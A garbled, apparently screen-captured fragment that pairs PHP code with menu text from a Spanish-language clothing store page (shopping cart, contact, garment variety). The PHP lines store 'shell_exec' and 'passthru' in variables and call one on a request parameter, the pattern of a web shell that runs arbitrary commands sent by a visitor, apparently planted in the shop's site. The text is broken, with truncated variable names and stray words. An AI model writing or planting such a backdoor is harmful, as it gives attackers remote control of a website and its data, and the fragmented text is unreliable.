
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
ANCA